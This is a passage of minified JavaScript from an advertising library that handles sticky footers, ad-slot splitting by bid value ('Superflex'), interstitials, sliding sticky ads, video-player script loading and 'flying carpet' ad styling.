3px"},t.message)}});this._freestar=e,this._eventBus=s,this._adSlotsManager=n,this._videoInstance=t.stickyFooterVideoInstance||{},this._refreshLibrary=r}};A.class(ju,{token:"StickyFooter",dependencies:[l.FREESTAR,{token:"Video",optional:!0},l.EVENT_BUS,l.REFRESH_LIBRARY,l.AD_SLOTS_MANAGER],defaultAlias:"stickyFooter"})});var Mr,g6,Jd,Me,Ku,sI,rI,nI,Lr,Gn=f(()=>{Mr="superflex",g6=`fs.${Mr}`,Jd="SUPERFLEX V3.1.1",Me={title:Jd,styles:"background: black; color: white; border-radius: 3px; padding: 3px"},Ku={level:99,title:Jd,styles:"background: lightblue; color: black; border-radius: 3px; padding: 3px"},sI=[[468,60],[320,50],[320,100],[300,250],[300,50],[300,100]],rI=[[970,250],[970,90],[728,90],[336,280],[300,600],[300,250]],nI=[[970,250],[970,90],[728,90]],Lr=["onemobile","teads"]});function oI(i){if(!i)return{width:1,height:1};let{height:e,width:t}=i.getBoundingClientRect();if(i.contentDocument&&i.contentDocument.body){let{clientWidth:s,clientHeight:r}=i.contentDocument.body;if(s>1&&r>1)return{width:Math.max(t,s),height:Math.max(e,r)}}return{width:t,height:e}}function Wu({placement:i}){var s;let{sizes:e}=i;(s=i==null?void 0:i.stickyFooterOptions)!=null&&s.active&&(e=e.filter(r=>r[0]!==970));let t=rI.map(r=>r.join("x"));return e=e.filter(r=>Array.isArray(r)&&t.includes(r.join("x"))),bs(e)}function zT({size:i}){return sI.map(e=>e.join("x")).includes(i)}function aI({bids:i}){return!Array.isArray(i)||i.length===0?[]:i.filter(e=>e.bidderCode!=="superflex"&&!Lr.includes(e.bidderCode)&&(!e.status||e.status!=="rendered"&&e.status!=="targetingSet")&&zT({size:e.size})).sort((e,t)=>t.cpm-e.cpm||t.width-e.width||t.height-e.height)}function dI({bids:i}){return i.length===0?[]:i.sort((e,t)=>t.width-e.width||t.height-e.height)[0]}function lI(i){let e=0;for(let s=0;s<i.length;s++){let r=i[s];r.viewport.size[0]>e&&Ye()>=r.viewport.size[0]&&(e=r.viewport.size[0])}return!!i.find(s=>s.viewport.size[0]===e).superflex}function Qu({remainingSpace:i=null,adDimensions:e,targetDimension:t}){return t==="width"?Math.floor(i/e[0]):1}var cI=f(()=>{Gn();qe();Vd()});var Zd,fI=f(()=>{ts();Gn();cI();ct();X();gs();zi();Xe();xe();Ot();jt();k();N();xs();Zd=class{constructor({freestar:e,logger:t,gamManager:s}){this.freestar=e,this.fsprebid=window.fsprebid||{},this.logs=t,this._gamManager=s}update({placements:e}){this.placements=e.filter(s=>{let r=!0;if(s.sizeMappings.forEach(n=>{n.size.forEach(o=>{Wy(o)&&(r=!1)})}),r)return s}),this.active=!we({name:"superflex"})&&e.length!==0;let{blocklist:t=[]}=JSON.parse(j({key:"fs.superflex"}))||{};this.blocklist=t}checkLineItems(e){e.needed.filter(t=>t.demandSourceType==="TRAFFICKED"||t.demandSourceType==="DIRECT").forEach(t=>{t.slots.filter(s=>this.placements.some(r=>r.name===s)&&!this.blocklist.includes(s)).forEach(s=>{this.blocklist.push(s),ve({key:"fs.superflex",value:{blocklist:this.blocklist},type:Y.object})})})}getPlacementsNames(){return this.placements?this.placements.map(e=>e.name):[]}isSuperflex({placement:e}){return!e||!this.getPlacementsNames().includes(e.name)?!1:!!(e&&e.sizeMappings&&lI(e.sizeMappings))}removeCSS({elementId:e}){let t=document.getElementById(e);t&&(t.innerHTML=""),document.getElementById(`_fs-sf-${t.className.split("fs-sf-")[1]}-stylesheet`)&&document.getElementById(`_fs-sf-${t.className.split("fs-sf-")[1]}-stylesheet`).remove(),t.className.split(" ").forEach(s=>{s.indexOf("fs-sf")!==-1&&t.classList.remove(s)})}refresh({elementId:e,placement:t}){this.removeCSS({elementId:e});let s=Se();freestar.newAdSlots([{slotId:e,placementName:t.name,targeting:{"fs-sf-uuid":s,fsrefresh:freestar.refreshLibrary[t.name]?freestar.refreshLibrary[t.name].timesRefreshed:0}}])}auctionEndCallback(e){let{adUnits:t}=e;t.forEach(s=>{let{code:r}=s;if(s.code.indexOf("_fs-sf-")!==-1||s.code.indexOf("browsi")!==-1)return;if(s=window.freestar.adUnitManager.getAdUnitByPrebidCode(r),!s){this.logs.add(`Prebid Auction End Event for ${r}`),this.logs.add("Adunit not found"),this.logs.show(Me);return}let{placement:n,prebid:o,slot:a}=s;if(!this.isSuperflex({placement:n}))return;if(this.logs.add(`Prebid Auction End Event for ${r}`),this.logs.add("Placement is Superflex"),this.shouldRun({placement:n})===!1){this.logs.add(`There is an active sponsorship for ${n.name}`),this.logs.show(Me);return}let d=o.bids.filter(ie=>Lr.indexOf(ie.bidder)!==-1);if(d.length!==0){this.logs.add(`Placement contains invalid bidder(s): ${[...new Set(d.map(ie=>ie.bidder))].join(", ")}`),this.logs.show(Me);return}let c=this.fsprebid.getBidResponsesForAdUnitCode(r);if(c.length===0){this.logs.add("Did not receive any bids"),this.logs.show(Me);return}else c=c.bids;this.logs.add(`Received ${c.length} bid(s)`);let p=aI({bids:c});if(p.length===0){this.logs.add("Did not receive any valid bids"),this.logs.show(Me);return}this.logs.add(`Received ${p.length} valid bid(s)`);let u=p[0],h=dI({bids:c});if(u.adId===h.adId){this.logs.add("topValidBidByCPM is the same ad as topBidBySize"),this.logs.show(Me);return}if(u.width===h.width&&u.height===h.height){this.logs.add("topValidBidByCPM is the same dimensions as topBidBySize"),this.logs.show(Me);return}this.logs.add(`topValidBidByCPM: ${u.adId} $${u.cpm} (${u.width}x${u.height})`),this.logs.add(`topBidBySize: ${h.adId} $${h.cpm} (${h.width}x${h.height})`);let m=Wu({placement:n}),E=m[0]>m[1]?"width":"height",I=m[E==="width"?0:1]-u[E];if(I<u[E]){this.logs.add(`There is not enough space (${I}px) left to render additional ads`),this.logs.show(Me);return}this.logs.add(`There is ${I}px of space remaining`);let S=Qu({remainingSpace:I,adDimensions:[u.width,u.height],targetDimension:E});if(S<1)return;if(this.logs.add(`There is space for ${S} more ad(s)`),h.cpm>=u.cpm*(S+1)){this.logs.add(`topBidBySize CPM is greater than the combined potential CPM of ${S+1} ${u.width}x${u.height} ads ($${h.cpm} vs. $${u.cpm*(S+1)})`),this.logs.show(Me);return}this.logs.add(`topBidBySize CPM is less than the combined potential CPM of ${S+1} ${u.width}x${u.height} ads ($${h.cpm} vs. $${u.cpm*(S+1)})`);let g=a.getConfig("targeting").targeting["fs-sf-uuid"][0]||Se(),y=T({type:"div",id:`_fs-sf-${a.getSlotElementId()}-0`,attributes:[{name:n.name}]}),P=document.getElementById(a.getSlotElementId());P.classList.add(`fs-sf-${g}`);let D=T({type:"style",id:`_fs-sf-${a.getSlotElementId()}-stylesheet`});D.textContent+=` .fs-sf-${g} { display: flex !important; align-items: center !important; justify-content: space-evenly !important; } .fs-sf-${g} .__fs-ancillary { max-width: ${u.width}px; } `,E==="width"&&(D.textContent+=` .fs-sf-${g} { width: ${m[0]}px !important; flex-direction: row !important; margin: 0 auto; } `),E==="height"&&(D.textContent+=` .fs-sf-${g} { height: ${m[1]}px !important; flex-direction: column; } `),P.innerHTML="",P.appendChild(y),this._gamManager.instance.destroySlots([a]),this.fsprebid.removeAdUnit(o.code),c.forEach(ie=>{ie.adId!==u.adId&&(ie.adUnitCode=Se())});let H=this._gamManager.createSlot({placement:n,sizes:[u.width,u.height],id:y.id,slotConfig:{targeting:Object.assign(this.fsprebid.getAdserverTargetingForAdUnitCode(o.code),{"fs-sf-uuid":g,"fs-sf-index":"0",fsrefresh:freestar.refreshLibrary[n.name]?freestar.refreshLibrary[n.name].timesRefreshed:0})}});this.logs.add(`Created an ad for topValidBidByCPM ${y.id}`);let z=[],de=[];for(let ie=1;ie<=S;ie++){let Z=T({type:"div",id:`_fs-sf-${a.getSlotElementId()}-${ie}`,classList:["_fs-sf-ad"],attributes:{name:n.name,[Os]:"false"}});P.appendChild(Z),z.push(this._gamManager.createSlot({placement:n,sizes:[u.width,u.height],id:Z.id,slotConfig:{targeting:{"fs-sf-uuid":g,"fs-sf-index":`${ie}`,fsrefresh:freestar.refreshLibrary[n.name]?freestar.refreshLibrary[n.name].timesRefreshed:0}}}));let Ne=ot(n);Ne.name=`_fs-sf-${a.getSlotElementId()}-${ie}`,Ne.sizes=[[u.width,u.height]],Ne.sizeMappings=Ne.sizeMappings.map(Ve=>(Ve.size=[[u.width,u.height]],Ve.mediaTypes=Ve.mediaTypes.filter(pt=>pt!=="video"),Ve)),Ne.bidders=Ne.bidders.filter(Ve=>Lr.indexOf(Ve.bidder)===-1);let Ge=je(Ne);Ge.mediaTypes.banner.sizes=[[u.width,u.height]],de.push(Ge),this.logs.add(`Created an additional ad ${Z.id}`)}document.head.appendChild(D),this._gamManager.instance.pubads().refresh([H]),Nt({adUnits:de}),G.instance.resolve(l.BIDS_MANAGER).then(ie=>{ie.requestBids({elementIds:de.map(Z=>Z.code),slots:z})}),this.logs.show(Ku)})}slotRequestedCallback(e){let{slot:t}=e;if(t.getSlotElementId().indexOf("_fs-sf-")!==-1)return;let s=window.freestar.adUnitManager.getAdUnitBySlotElementId(t.getSlotElementId());if(!s)return;let{placement:r}=s;if(this.isSuperflex({placement:r})&&t.getConfig("targeting").targeting["fs-sf-uuid"].length===0){let n=Se();t.setConfig({targeting:{"fs-sf-uuid":n}})}}waitForIFrameElm(e){let t=setTimeout(()=>{clearTimeout(t),this.slotRenderEndedCallback(e)},250)}isLeaderboardLargeSize({width:e,height:t}){return nI.some(([s,r])=>e===s&&t===r)}slotRenderEndedCallback(e){let{slot:t}=e;if(t.getSlotElementId().indexOf("_fs-sf-")!==-1||t.getSlotElementId().indexOf("browsi")!==-1)return;let s=window.freestar.adUnitManager.getAdUnitBySlotElementId(t.getSlotElementId());if(!s){this.logs.add(`Slot Render Ended Event for ${t.getSlotElementId()}`),this.logs.add("Adunit not found"),this.logs.show(Me);return}let{placement:r}=s;if(!this.isSuperflex({placement:r}))return;if(this.logs.add(`Slot Render Ended Event for ${r.name}`),this.shouldRun({placement:r})===!1){this.logs.add(`There is an active sponsorship for ${r.name}`),this.logs.show(Me);return}let{enabledSuperflexBlocklist:n,gamSuperflexBlocklist:o}=freestar.fsdata;if(n&&!["advertiserId","lineItemId","creativeId","campaignId"].every(D=>o.indexOf(e[D])===-1)){this.logs.add("Slot contains matching entry on blocklist, exiting"),this.logs.show(Me);return}let a=document.getElementById(t.getSlotElementId());if(!a){this.logs.add("Element not found, exiting"),this.logs.show(Me);return}let d=a.querySelector('div[id*="google_ads_iframe_"]');if(!d){this.logs.add("Element not found, exiting"),this.logs.show(Me);return}if(d.classList.contains("_fs-sf-ad"))return;this.logs.add("Placement is Superflex");let c=Wu({placement:r});if(!c)return;this.logs.add(`Largest possible size is ${c[0]}x${c[1]}`);let p=c[0]-c[1]>100?"width":"height",u=a.querySelector('iframe[id*="google_ads_iframe_"]'),h=oI(u);if(h.width<=1||h.height<=1){this.logs.add("Element size not found, exiting"),this.logs.show(Me);return}if(h.width>300&&h.width<320&&(h.width=300),h.width>320&&h.width<330&&(h.width=320),h.width>=330&&h.width<468&&(h.width=336),h.width>468&&h.width<728&&(h.width=468),h.width>728&&h.width<970&&(h.width=970),h.height>50&&h.height<60&&(h.height=50),h.height>60&&h.height<90&&(h.height=60),h.height>90&&h.height<100&&(h.height=90),h.height>100&&h.height<250&&(h.height=100),h.height>250&&h.height<280&&(h.height=250),h.height>280&&h.height<600&&(h.height=280),h.height>600&&(h.height=600),this.logs.add(`Size of ad rendered is ${h.width}x${h.height}`),this.isLeaderboardLargeSize({width:h.width,height:h.height})){this.logs.add("Superflex with leaderboard large was already rendered"),this.logs.show(Me);return}let m=c[p==="width"?0:1]-h[p];if(m<h[p]){this.logs.add(`There is not enough space (${m}px) left to render additional ads`),this.logs.show(Me);return}this.logs.add(`There is ${m}px of space remaining`);let E=Qu({remainingSpace:m,largestPossibleDimension:c,adDimensions:[h.width,h.height],targetDimension:p});if(E<1)return;this.logs.add(`There is space for ${E} more ad(s)`);let I=t.getConfig("targeting").targeting["fs-sf-uuid"][0];a.classList.add(`fs-sf-${I}`);let S=T({type:"style",id:`_fs-sf-${t.getSlotElementId()}-stylesheet`});p==="width"&&(S.textContent+=` .fs-sf-${I} { width: ${c[0]}px; display: flex; align-items: center !important; justify-content: space-evenly !important; flex-direction: row !important; flex-wrap: nowrap; margin: 0 auto; } .fs-sf-${I}>div[id*="google_ads_iframe_"] { width: ${h.width}px; height: auto !important; } `),p==="height"&&(S.textContent+=` .fs-sf-${I} { height: ${c[1]}px; display: flex; align-items: center; justify-content: space-evenly; flex-direction: column; } `);let g=[],y=[];for(let P=1;P<=E;P++){let D=T({type:"div",id:`_fs-sf-${t.getSlotElementId()}-${P}`,classList:["_fs-sf-ad"],attributes:[{name:r.name}]});a.appendChild(D),y.push(this._gamManager.createSlot({placement:r,sizes:[[h.width,h.height]],id:D.id,slotConfig:{targeting:{"fs-sf-uuid":I,"fs-sf-index":`${P}`,fsrefresh:freestar.refreshLibrary[r.name]?freestar.refreshLibrary[r.name].timesRefreshed:0}}}));let H=JSON.parse(JSON.stringify(r));H.name=`_fs-sf-${t.getSlotElementId()}-${P}`,H.sizes=[[h.width,h.height]],H.sizeMappings=H.sizeMappings.map(de=>(de.size=[[h.width,h.height]],de.mediaTypes=de.mediaTypes.filter(ie=>ie!=="video"),de)),H.bidders=H.bidders.filter(de=>Lr.indexOf(de.bidder)===-1);let z=je(H);z.mediaTypes.banner.sizes=[[h.width,h.height]],g.push(z),p==="width"&&(S.textContent+=` #_fs-sf-${t.getSlotElementId()}-${P}>div[id*="google_ads_iframe_"] { width: ${h.width}px; } `),this.logs.add(`Created an additional ad ${D.id} with uuid ${I}`)}document.head.appendChild(S),Nt({adUnits:g}),G.instance.resolve(l.BIDS_MANAGER).then(P=>{P.requestBids({elementIds:g.map(D=>D.code),slots:y})}),this.logs.show(Ku)}shouldRun({placement:e}){return this.blocklist.indexOf(e.name)===-1}registerSuperflexCallbacks(){let e={prebid:!q("sfv3-gam-only"),gam:!q("sfv3-prebid-only")};e.prebid&&this.fsprebid.onEvent(Et,this.auctionEndCallback.bind(this)),this._gamManager.instance.pubads().addEventListener(xt,this.slotRequestedCallback.bind(this)),e.gam&&this._gamManager.instance.pubads().addEventListener(Pe,this.waitForIFrameElm.bind(this))}}});var Ju,uI=f(()=>{ad();k();N();Ju=class extends Ni{constructor({freestar:e}={}){super(),this._freestar=e}shouldRefresh({placement:e}){return this._freestar.superflex&&this._freestar.superflex.refresh&&this._freestar.superflex.isSuperflex&&this._freestar.superflex.isSuperflex({placement:e})}refresh({elementId:e,placement:t,refreshLibraryItem:s}){s.timesRefreshed+=1,this._freestar.superflex.refresh({elementId:e,placement:t,timesRefreshed:s.timesRefreshed})}};A.class(Ju,{token:l.SUPERFLEX_REFRESHER,dependencies:[l.FREESTAR]})});var pI,hI,Zu,mI=f(()=>{Gn();xe();et();pI={percentage:.2,blockedSiteIDs:[]},hI=()=>{let i=JSON.parse(j({key:`fs.${Mr}`}))||{};if(!pI.blockedSiteIDs.includes(freestar.fsdata.siteId)&&typeof i.inTest=="undefined"){let e=pI.percentage;Math.random()<e?(i.inTest=!0,i.control=Math.random()<=.5):i.inTest=!1,ve({key:`fs.${Mr}`,value:i,type:Y.object})}return i.inTest&&freestar.log(Me,`Session is participating in test as ${i.control?"CONTROL":"TEST"}...`),q(`fs-use-${Mr}`)||i.inTest},Zu=()=>{let i=JSON.parse(j({key:`fs.${Mr}`}))||{};return(i==null?void 0:i.inTest)&&(i==null?void 0:i.control)}});var Xu,gI=f(()=>{fI();hi();jr();uI();mI();Gn();N();Je();Xu=class{constructor({freestar:e,analytics:t,gamManager:s}){_(this,"checkLineItems",e=>this.manager.checkLineItems(e));_(this,"isSuperflex",e=>this.manager.isSuperflex(e));_(this,"refresh",e=>this.manager.refresh(e));_(this,"removeCSS",e=>this.manager.removeCSS(e));this.manager=new Zd({freestar:e,logger:new Ms,gamManager:s}),this.freestar=e,this._analytics=t}init(){hI()&&(this._sendEvent({type:Zu()?"CONTROL_SESSION":"TEST_SESSION",value:{placements:[...this.freestar.fsdata.placements.filter(e=>e.sizeMappings.some(t=>t.superflex===!0))]}}),!Zu())||(this.manager.update({placements:this.freestar.fsdata.placements.filter(e=>e.sizeMappings.some(t=>t.superflex===!0))}),this.manager.active&&this.manager.registerSuperflexCallbacks(),this.freestar.superflex={checkLineItems:this.checkLineItems,refresh:this.refresh,isSuperflex:this.isSuperflex,removeCSS:this.removeCSS})}_sendEvent({name:e=Jd,type:t,value:s}){this._analytics.track(new J({eventName:e,eventType:t,data:b({},s)}))}};A.class(Xu,{token:"Superflex",dependencies:[l.FREESTAR,l.ANALYTICS,l.GAM_MANAGER],defaultAlias:"superflex"})});function _I(i){if(window.innerWidth>2500||we({name:"googleInterstitial"}))return!1;let t=Ah();if(t){performance.mark("interstitial-initialization-start"),window.freestar.googleInterstitialPlacement={placement:t};let s=i.defineOutOfPageSlot({dfpId:t.dfpId,elementId:i.instance.enums.OutOfPageFormat.INTERSTITIAL});s&&(i.setSlotTargeting({slot:s,key:"fs_ad_product",value:"googleInterstitial"}),i.instance.pubads().refresh([s]),oo({placementName:t.name,slotId:s.getSlotElementId()})),performance.mark("interstitial-initialization-end")}}function EI({event:i}){Qr({event:i})&&G.instance.resolveAll([l.ANALYTICS,l.DFP_RESPONSE_ANALYTICS_EVENT_FACTORY]).then(({analytics:e,dfpResponseAnalyticsEventFactory:t})=>{e.track(t.create({slotId:window.freestar.googleInterstitialPlacement.placement.name,placementId:window.freestar.googleInterstitialPlacement.placement.name,DfpId:i.slot.getAdUnitPath(),advertiserId:window.freestar.googleInterstitialPlacement.event.advertiserId,campaignId:window.freestar.googleInterstitialPlacement.event.campaignId,isEmpty:window.freestar.googleInterstitialPlacement.event.isEmpty,lineItemId:window.freestar.googleInterstitialPlacement.event.lineItemId,serviceName:window.freestar.googleInterstitialPlacement.event.serviceName,size:JSON.stringify(window.freestar.googleInterstitialPlacement.event.size),sourceAgnosticCreativeId:window.freestar.googleInterstitialPlacement.event.sourceAgnosticCreativeId,sourceAgnosticLineItemId:window.freestar.googleInterstitialPlacement.event.sourceAgnosticLineItemId,complete:!1})),delete window.freestar.googleInterstitialPlacement.event})}var yI=f(()=>{k();N();ct();Fe();Jr()});var ep,SI=f(()=>{N();hi();yI();ep=class{constructor({freestar:e,gamManager:t}){this._freestar=e,this._gamManager=t}init(){_I(this._gamManager)}postRender({event:e,elementId:t}){EI({event:e,elementId:t})}};A.class(ep,{token:"Interstitial",dependencies:[l.FREESTAR,l.GAM_MANAGER],defaultAlias:"interstitial"})});var HT,tp,II=f(()=>{X();qe();ae();k();Je();N();HT=["teads"],tp=class{constructor({eventBus:e,gamManager:t}){_(this,"init",()=>{freestar.fsdata.placements.forEach(e=>{this.isSlidingUnit({placement:e})&&this.attachSlidingUnit({adUnit:e})}),this._subscribeToRenderEndedEvents(),this._eventBus.subscribe(Pi,this._unsubscribeFromRenderEndedEvents)});_(this,"attachSlidingUnit",({adUnit:e,slotId:t=null})=>{var h,m;if(!this.isSlidingUnit({placement:e})||this.scrollingAdAlreadyExists(t||e.name))return;let s=document.getElementById(`${t||e.name}`),{adScrollHeight:r,headerHeight:n=0,stickyAdEnabled:o=0,size:a,stickyAdBackgroundRgba:d}=this.getPlacementStickyAdDetailsByScreenResolution(e),c=t||(s==null?void 0:s.getAttribute("id")),p=`${c}_container`,u=((h=s==null?void 0:s.parentNode)==null?void 0:h.getAttribute("id"))===p;if(s&&o&&!u&&r!==0){let{freestarAd:E}=s.dataset;E&&s.removeAttribute("data-freestar-ad");let I=T({type:"div"});I.setAttribute("id",p);let S=(m=a==null?void 0:a[0])==null?void 0:m[0];I.classList.add("sliding-ad-container"),ii(I,b({"min-width":S?`${S}px`:"100%",width:"100%",height:`${r}px`,overflow:"hidden",justifyContent:"center",display:"inline-flex"},d&&{backgroundColor:d}));let g=T({type:"div",id:`${c}_sliding-ad-shim`});s.parentNode.insertBefore(I,s),g.appendChild(s),I.appendChild(g),this.scrollingAds.push({id:c,maxHeight:r,headerHeight:n}),new IntersectionObserver(this.handleIntersection.bind(this),{rootMargin:`-${n}px 0px 0px 0px`,threshold:this.buildThresholdList(r/2)}).observe(I)}});this.scrollingAds=[],this._eventBus=e,this._gamManager=t,this._handleSlotRenderEnded=this._handleSlotRenderEnded.bind(this),this._subscribeToRenderEndedEvents=this._subscribeToRenderEndedEvents.bind(this),this._unsubscribeFromRenderEndedEvents=this._unsubscribeFromRenderEndedEvents.bind(this)}_isBlockedByBidder(e){return(fsprebid.getBidResponsesForAdUnitCode(e)||[]).some(({bidder:s,status:r})=>HT.includes(s)&&r==="rendered")}_findScrollingAdById(e){if(e)return this.scrollingAds.find(t=>t.id===e)}_applyStickyPosition({wrapper:e,slot:t,childTopSpacing:s,childHeight:r,top:n,bottom:o,currentScroll:a}){if(a>n+s*2&&a<o){ii(e,{position:"fixed",top:t.headerHeight-s+"px",marginTop:"0px"});return}if(a>o){ii(e,{position:"",top:"",marginTop:`${t.maxHeight-r}px`});return}ii(e,{position:"",top:"",marginTop:"0px"})}_getWrapperNodes(e){var r,n;let t=(r=e==null?void 0:e.children)==null?void 0:r[0],s=(n=t==null?void 0:t.children)==null?void 0:n[0];return{wrapper:t,child:s}}_getChildHeight(e,t){return t&&t.offsetHeight!==0?t.offsetHeight:e==null?void 0:e.offsetHeight}_computeStickyGeometry(e,t,s,r){let n=e.getBoundingClientRect(),o=this._getChildHeight(t,s),{top:a}=t.getBoundingClientRect(),{top:d}=s.getBoundingClientRect(),c=Math.floor(d-a),p=document.documentElement.scrollTop,{top:u,bottom:h}=n;u=u+p,h=h+p-o;let m=Math.max(p+r.headerHeight,0);return{childHeight:o,childTopSpacing:c,top:u,bottom:h,currentScroll:m}}handleIntersection(e){e.forEach(function(t){let{target:s}=t,r=s.children[0],n=r.children[0];if(!n)return;let o=this._findScrollingAdById(n.id);if(!t.isIntersecting||o&&this._isBlockedByBidder(o.id)){r.style.position==="fixed"&&ii(r,{position:"",top:""});return}if(!o||!n)return;let{top:a,bottom:d,currentScroll:c,childTopSpacing:p,childHeight:u}=this._computeStickyGeometry(s,r,n,o);freestar.debug&&this.debug({target:s,top:a,bottom:d}),this._applyStickyPosition({wrapper:r,slot:o,childTopSpacing:p,childHeight:u,top:a,bottom:d,currentScroll:c})},this)}debug({target:e,top:t,bottom:s}){let r=e.id,n=CSS.escape(r);[...document.querySelectorAll(`.${n}.fs-sau`)].forEach(d=>d.parentElement.removeChild(d));let o=T({type:"style",classList:["fs-sau"]});o.textContent=` .${n}.fs-sau-marker { height: 2px; width: 100%; background-color: rgba(0,0,0,0.5); position: absolute; left: 0; z-index: 1000; } .${n}.fs-sau-marker.fs-sau-top { top: ${t}px; } .${n}.fs-sau-marker.fs-sau-bottom { top: ${s}px; } `,document.head.appendChild(o);let a=T({type:"div",classList:[r,"fs-sau","fs-sau-marker","fs-sau-top"]});document.body.appendChild(a),a=T({type:"div",classList:[r,"fs-sau","fs-sau-marker","fs-sau-bottom"]}),document.body.appendChild(a)}isSlidingUnit({placement:e}){return e.sizeMappings?e.sizeMappings.some(t=>t.stickyAdEnabled):!1}scrollingAdAlreadyExists(e){return this.scrollingAds.some(t=>(t==null?void 0:t.id)===e)}_subscribeToRenderEndedEvents(){this._gamManager.instance.pubads().addEventListener(Pe,this._handleSlotRenderEnded),this._eventBus.subscribe(si,this._handleSlotRenderEnded)}_unsubscribeFromRenderEndedEvents(){this._gamManager.instance.pubads().removeEventListener(Pe,this._handleSlotRenderEnded),this._eventBus.unsubscribe(si,this._handleSlotRenderEnded)}_handleSlotRenderEnded(e){var a,d;let t=(d=(a=e==null?void 0:e.slot)==null?void 0:a.getSlotElementId)==null?void 0:d.call(a);if(!t)return;let s=this.scrollingAds.find(c=>c.id===t);if(!s)return;let r=document.getElementById(`${t}_container`);if(!r)return;let{wrapper:n,child:o}=this._getWrapperNodes(r);!n||!o||this._isBlockedByBidder(s.id)||requestAnimationFrame(()=>{let{top:c,bottom:p,currentScroll:u,childTopSpacing:h,childHeight:m}=this._computeStickyGeometry(r,n,o,s);this._applyStickyPosition({wrapper:n,slot:s,childTopSpacing:h,childHeight:m,top:c,bottom:p,currentScroll:u})})}buildThresholdList(e){let t=[];for(let s=5;s<=e;s++){let r=s/e;t.push(r)}return t.push(0),t}getPlacementStickyAdDetailsByScreenResolution(e){let t=!1;return e.sizeMappings.some(s=>{if(Ye()>=s.viewport.size[0]){let{adScrollHeight:r,headerHeight:n,stickyAdEnabled:o,size:a,stickyAdBackgroundRgba:d=null}=s;return t={adScrollHeight:r,headerHeight:n,stickyAdEnabled:o,size:a,stickyAdBackgroundRgba:d},!0}}),t}};A.class(tp,{token:l.STICKY_AD,defaultAlias:"stickyAd",dependencies:[l.EVENT_BUS,l.GAM_MANAGER]})});var Xd,AI=f(()=>{k();N();ae();As();Wi();Xd=class{load(){return w(this,null,function*(){["https://vjs.zencdn.net/7.20.2/video-js.css","https://cdnjs.cloudflare.com/ajax/libs/videojs-contrib-ads/6.9.0/videojs-contrib-ads.css","https://cdnjs.cloudflare.com/ajax/libs/videojs-ima/1.11.0/videojs.ima.css"].forEach(e=>{document.head.appendChild(T({type:"link",attributes:{rel:"stylesheet",href:e}}))}),yield hs("https://vjs.zencdn.net/7.20.2/video.min.js"),yield Promise.all([hs("https://imasdk.googleapis.com/js/sdkloader/ima3.js"),hs("https://cdnjs.cloudflare.com/ajax/libs/videojs-contrib-ads/6.9.0/videojs-contrib-ads.js"),hs("https://cdnjs.cloudflare.com/ajax/libs/videojs-ima/1.11.0/videojs.ima.js")]),vt({bidder:ci,placementId:"",tagUrl:""})})}};A.class(Xd,{token:l.FOP_VIDEO_SCRIPTS,factory:()=>w(void 0,null,function*(){let i=new Xd;return yield i.load(),i})})});var bI=f(()=>{AI();As();Bn()});var wI,ip,TI=f(()=>{ct();Su();k();N();ae();wI="fs-flying-carpet-styles",ip=class{constructor({dispensaryData:e,gamManager:t,win:s=window,adSlotsManager:r}){_(this,"_instances",new Map);_(this,"_cssInjected",!1);_(this,"init",()=>{if(we({name:"flyingCarpet"}))return;let{placements:e=[]}=this._dispensaryData.fsdata||{},t=e.filter(s=>this._isFlyingCarpetPlacement(s));t.length!==0&&(this._injectCSS(),t.forEach(s=>{let r=this._win.document.getElementById(s.name);if(r){let n=this._getFCConfig(s);this._createInstance({placementName:s.name,element:r,config:n})}}))});_(this,"_getFCConfig",e=>{var t,s;return(s=(t=e.selectedSize)==null?void 0:t.flyingCarpetOptions)!=null?s:{}});_(this,"_getIAIConfig",e=>{var t,s;return(s=(t=e.selectedSize)==null?void 0:t.intelligentAdInsertConfig)!=null?s:{}});this._dispensaryData=e,this._gamManager=t,this._adSlotsManager=r,this._win=s}create(e){if(we({name:"flyingCarpet"})){console.warn("Flying Carpet is disabled.");return}this._injectCSS();let{placements:t=[]}=this._dispensaryData.fsdata||{},s=t.find(n=>n.name===e&&this._isFlyingCarpetPlacement(n)),r=this._win.document.getElementById(e);!s||!r||this._createInstance({placementName:e,element:r,config:this._getFCConfig(s)})}destroy(e){let t=this._instances.get(e);t&&(t.element.innerHTML="",this._gamManager.destroySlot({elementId:t.slotId}),this._win.fsprebid.removeAdUnit([t.slotId]),this._instances.delete(e))}_createInstance({placementName:e,element:t,config:s}){if(this._instances.has(e))return console.warn(`Flying Carpet: ${e} is already running.`),null;let r=`${e}_fc`,{branding:n,height:o,background:a}=s,d=new br({branding:n||"NONE",background:a||"linear-gradient(to bottom, #00c389 10%, black 100%)",height:o||"175vh",slotId:r});t.appendChild(d.generateHTML()),this._instances.set(e,{element:t,slotId:r}),this._registerSlot({placementName:e,slotId:r})}_registerSlot({placementName:e,slotId:t,skipSAU:s=!0}){let r={placementName:e,slotId:t,skipSAU:s};this._adSlotsManager.newAdSlots([r])}_injectCSS(){if(this._cssInjected)return;if(this._win.document.getElementById(wI)){this._cssInjected=!0;return}let e=T({type:"style",id:wI},this._win.document);e.textContent=` .fs-flying-carpet { background: linear-gradient(to bottom, #00c389 10%, black 100%); position: relative; box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1); height: 175vh; margin: 0 -1.1rem 0.5rem; } .fs-flying-carpet-ad-container { margin: 0 auto; position: sticky; top: 0; align-self: center; padding-top: 10vh; padding-bottom: 10vh; bottom: 10vh; display: flex; justify-content: center; } .fs-powered-by { font-size: 18px; color: #00c389; position: absolute; bottom: 0; background-color: black; width: 100%; height: 6vh; text-align: center; padding: 10px 0; box-shadow: 0 -2px 4px rgba(0, 0, 0, 0.1); display: flex; align-items: center; justify-content: center; } .fs-flying-carpet-header { font-size: 11px; font-family: Arial, Helvetica, sans-serif !important; color: white; position: absolute; top: 0; background-color: #34495e; width: 100%; text-align: center; padding: 5px 0; box-shadow: 0 -2px 4px rgba(0, 0, 0, 0.1); } .fs-flying-carpet-v2 { display: flex; flex-direction: column; align-items: center; } .fs-flying-carpet-v2-ad-container { display: flex; align-items: center; justify-content: center; width: 300px; height: 65vh; margin-left: auto; margin-right: auto; background-color: #fff; overflow-y: scroll; overflow-x: hidden; box-sizing: border-box; } .fs-flying-carpet-v2-text-border { width: 100%; background-color: #333; color: #fff; text-align: center; font-family: Arial, sans-serif; font-size: 0.8em; text-transform: uppercase; padding: 5px 0; letter-spacing: 1px; } .fs-flying-carpet-v3 { position: relative; margin: 0 auto; width: 300px; display: flex; flex-direction: column; padding: 5px 0; } .fs-flying-carpet-v3-text-border { position: relative; left: 50%; width: 100vw; margin-left: -50vw; background-color: #333; color: #fff; text-align: center; font-family: Arial, sans-serif; font-size: 0.8em; text-transform: uppercase; padding: 5px 0; letter-spacing: 1px; } 